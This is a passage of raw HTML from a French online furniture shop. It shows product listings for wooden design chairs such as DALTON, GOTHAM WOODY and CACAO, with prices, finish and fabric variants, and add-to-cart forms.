href="https://www.100chaises.fr/2302-98763-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3852-etal_bois_vernis-frene_chataigne" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2302-98766-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2302-98769-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2772-gabriel_tissu_medley-corde_61189/3852-etal_bois_vernis-frene_chataigne" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2302-98772-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3852-etal_bois_vernis-frene_chataigne" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2302-98778-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3852-etal_bois_vernis-frene_chataigne" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2302-98784-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3852-etal_bois_vernis-frene_chataigne" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2302-98787-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/3830-gabriel_tissu_medley-vert_armee_68005/3852-etal_bois_vernis-frene_chataigne" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2302-98781-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/3852-etal_bois_vernis-frene_chataigne/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2302-98763-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2302-98764-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2302-98765-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne">Chaise&nbsp;design&nbsp;DALTON, pour hôtel, salle de restauration, mais aussi pour la maison salle à manger et collectivités. Assise et dossier haut en multiplis de bois de Hêtre. Assise et dossier garnis de mousse polyuréthane avec habillage tissu tissé du fabricant Gabriel, gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2302&amp;id_product_attribute=98775" method="post"><input type="hidden" name="id_product" value="2302"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89997-large_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.jpg"><meta itemprop="name" content="Chaise design DALTON, piétement bois de Frêne vernis, assise et dossier haut garnis de mousse avec habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2302-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html"/><meta itemprop="description" content="Chaise&nbsp;design&nbsp;DALTON, pour hôtel, salle de restauration, mais aussi pour la maison salle à manger et collectivités. Assise et dossier haut en multiplis de bois de Hêtre. Assise et dossier garnis de mousse polyuréthane avec habillage tissu tissé du fabricant Gabriel, gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="743.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2432" data-id-product-attribute="66940"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2432-66940-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/65241-home_default/chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.jpg" alt="Chaise design GOTHAM WOODY-S, piétement et assise bois frêne." data-full-size-image-url="https://www.100chaises.fr/65241-thickbox_default/chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2432-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html">Chaise design GOTHAM WOODY-S, piétement bois massif...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2432-66940-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2432-66940-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore">C&amp;M-GOTHAM WOODY-S</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2432-66940-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore"> <span class="product-price" content="408.72">408,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2432-66940-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2432-66942-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/1214-chairs_more_finition_bois-noyer" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2432-66941-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/1219-chairs_more_finition_bois-noir_mat" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2432-66943-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/3550-chairs_more_finition_bois-teinte_blanc" class="color" title="Teinté blanc" style="background-image: url(/img/co/3550.jpg)" ><span class="sr-only">Teinté blanc</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2432-66940-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore">Chaise design&nbsp;GOTHAM WOODY-S, pour les hôtels, cafés, restaurants ou usage domestique, cuisine, salle à manger, chambre ou bureau. Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc. Finition plaquage Noyer naturel, vernis incolore (naturel) ou teinté noir mat (convient uniquement pour l'intérieur). Piétement 4 pieds légèrement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2432&amp;id_product_attribute=66940" method="post"><input type="hidden" name="id_product" value="2432"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/65241-large_default/chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.jpg"><meta itemprop="name" content="Chaise design GOTHAM WOODY-S, piétement bois massif de Frêne conique, assise coque multiplis de bois, vernis ou peint."/><meta itemprop="url" content="https://www.100chaises.fr/2432-chaise-design-gotham-woody-s-pietement-bois-de-frene-assise-coque-bois.html"/><meta itemprop="description" content="Chaise design&nbsp;GOTHAM WOODY-S, pour les hôtels, cafés, restaurants ou usage domestique, cuisine, salle à manger, chambre ou bureau. Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc. Finition plaquage Noyer naturel, vernis incolore (naturel) ou teinté noir mat (convient uniquement pour l&#039;intérieur). Piétement 4 pieds légèrement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="408.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2440" data-id-product-attribute="66988"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/65897-home_default/chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.jpg" alt="Chaise GOTHAM WOODY-SI, structure et assise frêne, tissu 600gris." data-full-size-image-url="https://www.100chaises.fr/65897-thickbox_default/chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2440-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html">Chaise design GOTHAM WOODY-SI, piétement bois Frêne...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">C&amp;M-GOTHAM WOODY-S-I</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris"> <span class="product-price" content="532.92">532,92&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="600-Gris" style="background-image: url(/img/co/3584.jpg)" ><span class="sr-only">600-Gris</span></a> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2440-66989-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1214-chairs_more_finition_bois-noyer/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2440-66992-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3585-chairs_more_tissu_angel_combo-203_anthracite" class="color" title="203-Anthracite" style="background-image: url(/img/co/3585.jpg)" ><span class="sr-only">203-Anthracite</span></a> <a href="https://www.100chaises.fr/2440-66990-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2440-66996-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3586-chairs_more_tissu_angel_combo-702_noir" class="color" title="702-Noir" style="background-image: url(/img/co/3586.jpg)" ><span class="sr-only">702-Noir</span></a> <a href="https://www.100chaises.fr/2440-67000-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3587-chairs_more_tissu_angel_combo-404_marron" class="color" title="404-Marron" style="background-image: url(/img/co/3587.jpg)" ><span class="sr-only">404-Marron</span></a> <a href="https://www.100chaises.fr/2440-66991-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/3550-chairs_more_finition_bois-teinte_blanc/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Teinté blanc" style="background-image: url(/img/co/3550.jpg)" ><span class="sr-only">Teinté blanc</span></a> <a href="https://www.100chaises.fr/2440-67004-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3588-chairs_more_tissu_angel_combo-301_rose" class="color" title="301-Rose" style="background-image: url(/img/co/3588.jpg)" ><span class="sr-only">301-Rose</span></a> <a href="https://www.100chaises.fr/2440-67008-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3589-chairs_more_tissu_angel_combo-308_orange" class="color" title="308-Orange" style="background-image: url(/img/co/3589.jpg)" ><span class="sr-only">308-Orange</span></a> <a href="https://www.100chaises.fr/2440-67012-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="302-Rouge" style="background-image: url(/img/co/3590.jpg)" ><span class="sr-only">302-Rouge</span></a> <a href="https://www.100chaises.fr/2440-67016-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3591-chairs_more_tissu_angel_combo-7001_bleu" class="color" title="7001-Bleu" style="background-image: url(/img/co/3591.jpg)" ><span class="sr-only">7001-Bleu</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2440-66988-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chaise design&nbsp;GOTHAM WOODY-SI, pour les hôtels, cafés, restaurants ou usage domestique, cuisine, salle à manger, chambre ou bureau. Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc,&nbsp;habillage tissu du fabricant ABITEX, gamme ANGEL COMBO, 100% polypropylène, ignifugé :&nbsp;EN 1021 part 1/2 - NF D 60-013:06 - AM 18 (convient uniquement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2440&amp;id_product_attribute=66988" method="post"><input type="hidden" name="id_product" value="2440"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/65897-large_default/chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.jpg"><meta itemprop="name" content="Chaise design GOTHAM WOODY-SI, piétement bois Frêne naturel ou teinté, assise multiplis de bois habillage tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2440-chaise-design-gotham-woody-si-pietement-bois-frene-assise-coque-bois-habillage-tissu.html"/><meta itemprop="description" content="Chaise design&nbsp;GOTHAM WOODY-SI, pour les hôtels, cafés, restaurants ou usage domestique, cuisine, salle à manger, chambre ou bureau. Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc,&nbsp;habillage tissu du fabricant ABITEX, gamme ANGEL COMBO, 100% polypropylène, ignifugé :&nbsp;EN 1021 part 1/2 - NF D 60-013:06 - AM 18 (convient uniquement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="532.92"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2444" data-id-product-attribute="67114"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/66240-home_default/chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.jpg" alt="Chaise bois design CACAO-S, piétement bois de frêne massif et assise garnie de mousse, habillage tissu gris-600." data-full-size-image-url="https://www.100chaises.fr/66240-thickbox_default/chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2444-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html">Chaise bois confort design CACAO, structure 4 pieds...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">C&amp;M-CACAO-S</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris"> <span class="product-price" content="414.12">414,12&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="600-Gris" style="background-image: url(/img/co/3584.jpg)" ><span class="sr-only">600-Gris</span></a> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2444-67120-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3585-chairs_more_tissu_angel_combo-203_anthracite" class="color" title="203-Anthracite" style="background-image: url(/img/co/3585.jpg)" ><span class="sr-only">203-Anthracite</span></a> <a href="https://www.100chaises.fr/2444-67115-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1214-chairs_more_finition_bois-noyer/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2444-67126-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3586-chairs_more_tissu_angel_combo-702_noir" class="color" title="702-Noir" style="background-image: url(/img/co/3586.jpg)" ><span class="sr-only">702-Noir</span></a> <a href="https://www.100chaises.fr/2444-67116-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1219-chairs_more_finition_bois-noir_mat/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2444-67132-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3587-chairs_more_tissu_angel_combo-404_marron" class="color" title="404-Marron" style="background-image: url(/img/co/3587.jpg)" ><span class="sr-only">404-Marron</span></a> <a href="https://www.100chaises.fr/2444-67117-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/3550-chairs_more_finition_bois-teinte_blanc/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Teinté blanc" style="background-image: url(/img/co/3550.jpg)" ><span class="sr-only">Teinté blanc</span></a> <a href="https://www.100chaises.fr/2444-67138-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3588-chairs_more_tissu_angel_combo-301_rose" class="color" title="301-Rose" style="background-image: url(/img/co/3588.jpg)" ><span class="sr-only">301-Rose</span></a> <a href="https://www.100chaises.fr/2444-67144-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3589-chairs_more_tissu_angel_combo-308_orange" class="color" title="308-Orange" style="background-image: url(/img/co/3589.jpg)" ><span class="sr-only">308-Orange</span></a> <a href="https://www.100chaises.fr/2444-67118-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/3552-chairs_more_finition_bois-peinture_jaune/3584-chairs_more_tissu_angel_combo-600_gris" class="color" title="Peinture jaune" style="background-image: url(/img/co/3552.jpg)" ><span class="sr-only">Peinture jaune</span></a> <a href="https://www.100chaises.fr/2444-67150-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="302-Rouge" style="background-image: url(/img/co/3590.jpg)" ><span class="sr-only">302-Rouge</span></a> <a href="https://www.100chaises.fr/2444-67156-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3591-chairs_more_tissu_angel_combo-7001_bleu" class="color" title="7001-Bleu" style="background-image: url(/img/co/3591.jpg)" ><span class="sr-only">7001-Bleu</span></a> <a href="https://www.100chaises.fr/2444-67119-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/3584-chairs_more_tissu_angel_combo-600_gris/3602-chairs_more_finition_bois-gris_ral_7042" class="color" title="Gris RAL-7042" style="background-image: url(/img/co/3602.jpg)" ><span class="sr-only">Gris RAL-7042</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2444-67114-chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chaise bois design CACAO-S, pour les professionnels, CHR, bistrot, café, restaurant, cantine, restauration d'entreprise, collectivités, médiathèque, bibliothèque, centre de documentation mais aussi pour le particulier, cuisine, salle à manger, chambre, bureau. Structure 4 pieds en bois massif de Frêne avec tampons plastique de protection des sols. Dossier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2444&amp;id_product_attribute=67114" method="post"><input type="hidden" name="id_product" value="2444"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/66240-large_default/chaise-bois-confort-design-cacao-structure-4-pieds-en-bois-massif-de-frene-vernis-naturel-ou-teinte-assise-habillage-tissu.jpg"><meta itemprop="name" content="Chaise bois confort design CACAO, structure 4 pieds en bois massif de Frêne, vernis naturel ou teinté, assise habillage tissu."/><meta itemprop="url" 